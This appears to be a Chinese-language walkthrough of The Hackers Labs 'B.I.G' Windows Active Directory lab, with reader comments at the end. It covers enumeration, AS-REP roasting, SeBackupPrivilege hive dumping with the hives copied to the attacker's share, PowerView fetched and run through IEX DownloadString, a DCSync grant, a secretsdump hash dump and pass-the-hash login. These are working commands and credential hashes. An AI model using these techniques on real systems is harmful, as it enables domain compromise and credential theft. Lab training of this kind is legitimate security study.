靶场:The Hackers Labs
地址:https://thehackerslabs.com/b-i-g/
系统:windows
内容:blooghound使用、SeBackupPrivilege权限利用
扫描端口。
└─$ nmap -sV -sC -Pn -p- -oN port.log $IP
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-09 21:59 CST
Nmap scan report for 192.168.56.155
Host is up (0.00077s latency).
Not shown: 65510 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html).
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-10 05:00:02Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: bbr.thl, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: bbr.thl, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
49675/tcp open msrpc Microsoft Windows RPC
49693/tcp open msrpc Microsoft Windows RPC
MAC Address: 00:0C:29:D4:4D:EB (VMware)
Service Info: Host: BIG; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 14h59m58s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_nbstat: NetBIOS name: BIG, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:d4:4d:eb (VMware)
| smb2-time:
| date: 2024-11-10T05:00:56
|_ start_date: 2024-11-10T04:55:36
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 101.66 seconds开了80端口,扫一下http的目录。
gobuster dir -u http://$IP -t 20 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x .html,.asp,.aspx,.txt -b 401,403,404,500 -o 80.log
...
/images (Status: 301) [Size: 152] [--> http://192.168.56.155/images/]
/Images (Status: 301) [Size: 152] [--> http://192.168.56.155/Images/]
/contents (Status: 301) [Size: 154] [--> http://192.168.56.155/contents/]
/IMAGES (Status: 301) [Size: 152] [--> http://192.168.56.155/IMAGES/]
/songs (Status: 301) [Size: 151] [--> http://192.168.56.155/songs/]
/Contents (Status: 301) [Size: 154] [--> http://192.168.56.155/Contents/]
/Songs (Status: 301) [Size: 151] [--> http://192.168.56.155/Songs/]在contents目录下发现notify.txt文件,里面提示了用户名music,以及有个密码用MD5加密了。
─$ curl http://$IP/contents/notify.txt
Who the hell did you hire to create the website!
Hiding keys in MD5 again!
I'm going to fire that guy
music 在songs目录下有4个文件,其中Skyisthelimit.txt其实是密码文件,其余3个是歌词。
打开主页,查看源码,有一段注释。根据官方WP提示,这段注释的MD5就是某密码,这真是神先操作。
<!DOCTYPE html>
<html>
<head>
<style>
/* It was all a dream */
body {
background-image: url('big1.jpg');
background-size: cover;
background-repeat: no-repeat;
background-attachment: fixed;
background-position: center;
}
</style>
</head>
<body>
<h1>Music</h1>
<p>I keep it music music, I eat that lunch (Yeah)</p>
</body>
</html>得到一段密码。
└─$ echo -n "It was all a dream" |md5sum
99ae77c0c0faf78b872f9f452e3eaa24在images目录下发现4个图片,下载后其中big2.jpg可以解压出文件,解压密码就是刚才得到的密码。
└─$ steghide extract -sf big2.jpg
Enter passphrase:
wrote extracted data to "frase.txt".得到的文件里是另一个密码。
└─$ cat frase.txt
Bigpoppa1972这个密码就是用户music的,检测一下,可以登录。
└─$ crackmapexec smb $IP -u music -p $(cat frase.txt)
SMB 192.168.56.155 445 BIG [*] Windows 10 / Server 2016 Build 14393 x64 (name:BIG) (domain:bbr.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.155 445 BIG [+] bbr.thl\music:Bigpoppa1972
└─$ crackmapexec winrm $IP -u music -p $(cat frase.txt)
SMB 192.168.56.155 5985 BIG [*] Windows 10 / Server 2016 Build 14393 (name:BIG) (domain:bbr.thl)
HTTP 192.168.56.155 5985 BIG [*] http://192.168.56.155:5985/wsman
WINRM 192.168.56.155 5985 BIG [+] bbr.thl\music:Bigpoppa1972 (Pwn3d!)利用music用户收集bloodhound信息。
└─$ netexec ldap $IP -u 'music' -p 'Bigpoppa1972' --bloodhound --collection All --dns-server $IP
SMB 192.168.56.155 445 BIG [*] Windows 10 / Server 2016 Build 14393 x64 (name:BIG) (domain:bbr.thl) (signing:True) (SMBv1:False)
LDAP 192.168.56.155 389 BIG [+] bbr.thl\music:Bigpoppa1972
LDAP 192.168.56.155 389 BIG Resolved collection methods: trusts, rdp, session, objectprops, group, container, psremote, localadmin, dcom, acl
LDAP 192.168.56.155 389 BIG Done in 00M 00S
LDAP 192.168.56.155 389 BIG Compressing output into /home/kali/.nxc/logs/BIG_192.168.56.155_2024-11-12_080032_bloodhound.zip在blooghound中,选择查找存在AS-REP漏洞的用户,显示song用户。
使用impacket脚本可以得到song用户的hash。
└─$ impacket-GetNPUsers bbr.thl/song:Bigpoppa1972
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Cannot authenticate song, getting its TGT
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
$krb5asrep$23$song@BBR.THL:49281aed4411ba3db90e463c3a4944ea$c2b0a9de855a1717cbad6343efaf10610204dbd547ffdf38861aa1191184943ecaf2486f0a72e2300f66d269304468fa36fcac5c54d41db26704710664568e4663ec846228eb68b9cd17e444f8181b11791ea8b1b8c8de79e8e1de9fda2de1c81e2acd544d5fd3e3ac87faf87c115d8bf150dccd6f4b9bdca4dda08fc2f628d58c866ec9f5ebfa6ad6b9bcf15cd575d8d9ed5d87a959f21f234a10c7a637280518d1094b3615464572c74367bf735d2672a9c107fe1d40ccd5c1670c665406a702d4c57db7993b40cef10349b0c3d51898d74dde12e2ab62d5d7c17a6fd638c5afdc将以上hash保存到文件中,使用最开始得到的密码文件进行破解,得到song用户的密码。
└─$ john --wordlist=Skyisthelimit.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Passwordsave@ ($krb5asrep$23$song@BBR.THL)
1g 0:00:00:00 DONE (2024-11-10 11:52) 33.33g/s 6700p/s 6700c/s 6700C/s 123456..qwerty123456
Use the "--show" option to display all of the cracked passwords reliably
Session completed.以song用户登录,查看权限,发现具有SeBackupPrivilege权限。
└─$ evil-winrm -i $IP -u song -p Passwordsave@
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\TEMP\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= =================================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSystemtimePrivilege Change the system time Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
*Evil-WinRM* PS C:\Users\TEMP\Documents> reg save hklm\sam sam
The operation completed successfully.
*Evil-WinRM* PS C:\Users\TEMP\Documents> reg save hklm\system system
The operation completed successfully.
*Evil-WinRM* PS C:\Users\TEMP\Documents> dir
Directory: C:\Users\TEMP\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/10/2024 10:56 AM 36864 sam
-a---- 11/10/2024 10:56 AM 10543104 system
*Evil-WinRM* PS C:\Users\TEMP\Documents> cp sam \\192.168.56.101\kal
*Evil-WinRM* PS C:\Users\TEMP\Documents> cp system \\192.168.56.101\kali在本地打开靶机导出的sam和system,得到administrator的hash。
└─$ impacket-secretsdump LOCAL -system system -sam sam
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xbb33617256ea48219d9d3d01766b7a9e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bb1c50a48c37e053d2045cd5b55cd2f2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Cleaning up...可是这里导出的administrator的hash并不能登录系统。接下来,要将song添加到Special Permissions组里,并授予DSync权限,则可以导出完整的hash。(在bloodhound里可以查看到几个组之间的逻辑关系)
本机建立http服务,让靶机可以下载PowerView.ps1。
在evil-winrm里运行如下指令:
*Evil-WinRM* PS C:\Users> net group "Special Permissions" song /add
*Evil-WinRM* PS C:\Users> IEX(New-Object Net.WebClient).DownloadString('http://192.168.56.101/PowerView.ps1')
*Evil-WinRM* PS C:\Users> $password = ConvertTo-SecureString 'Passwordsave@' -AsPlainText -Force
*Evil-WinRM* PS C:\Users> $credential = New-Object System.Management.Automation.PSCredential ('bbr.thl\song', $password)
*Evil-WinRM* PS C:\Users> Add-DomainObjectAcl -Credential $credential -PrincipalIdentity 'Special permissions'-TargetIdentity "bbr.thl\Special permissions" -Rights DCSync导出hash。
~/D/b $impacket-secretsdump bbr.thl/song:'Passwordsave@'@$IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5d48bcf84aea999fb1ade06970a81237:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a0b3723455bd8be604ae2e1df74db81b:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
bbr.thl\Music:1103:aad3b435b51404eeaad3b435b51404ee:8ab1d3828490421d0dc1ddd6e2552d90:::
bbr.thl\song:1104:aad3b435b51404eeaad3b435b51404ee:5919764374e465e68f886ac0c4f75ab3:::
BIG$:1000:aad3b435b51404eeaad3b435b51404ee:c2e0a724bfcc63e8387333a3fc043b30:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e3f894ddb7f81e6b2cf2f0c59fc80e6754c65dd3b92bb2d0d3e8d633a7fbfbdf
Administrator:aes128-cts-hmac-sha1-96:b095f30c1921e1d730b28984573c761c
Administrator:des-cbc-md5:c8839bce494537d0
krbtgt:aes256-cts-hmac-sha1-96:f380684e6a965bbc18ee8727d8326c00b75a13069df78ca8718db459542b975c
krbtgt:aes128-cts-hmac-sha1-96:946eece70daaa80ce8ad63bfc3972467
krbtgt:des-cbc-md5:c8d020da3b51a8bf
bbr.thl\Music:aes256-cts-hmac-sha1-96:d5fd1078b0b49b57a20512e8709792103766121e43115456191cc23a083af099
bbr.thl\Music:aes128-cts-hmac-sha1-96:27c2250ad5385ae08ce98af7894a2a9a
bbr.thl\Music:des-cbc-md5:d3bfabf49eef37d6
bbr.thl\song:aes256-cts-hmac-sha1-96:ae6f0ada27e369f5bf95309eb44dcad3bd26a8fc6017f0a0344f814ff36ae26e
bbr.thl\song:aes128-cts-hmac-sha1-96:e3ac1564472d51084bd95307279ac988
bbr.thl\song:des-cbc-md5:ef52f8df7a9dfeef
BIG$:aes256-cts-hmac-sha1-96:0da9b87ce9d6df3823af3d65aeea5c07371cdef3d43ee093cd96f7f3cee4dbc9
BIG$:aes128-cts-hmac-sha1-96:eff00e99f710d3e3ff2ce2a455586831
BIG$:des-cbc-md5:709407fde6d3f8f2
[*] Cleaning up...拿到系统权限。
└─$ evil-winrm -i $IP -u administrator -H 5d48bcf84aea999fb1ade06970a81237
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
bbr\administrator
佬,最后那个hash 5d48bcf84aea999fb1ade06970a81237 与解析出来的不对啊。
这个hash怎么来的啊 。
用解析出来的Administrator:500:aad3b435b51404eeaad3b435b51404ee:bb1c50a48c37e053d2045cd5b55cd2f2:::
登不上去啊
差了一个步骤,已经补上,但比较简略。网上还有几篇wp,可以对照看